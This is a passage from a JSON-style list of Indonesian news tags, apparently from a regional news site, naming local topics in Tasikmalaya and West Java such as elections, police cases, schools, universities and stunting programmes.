Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku 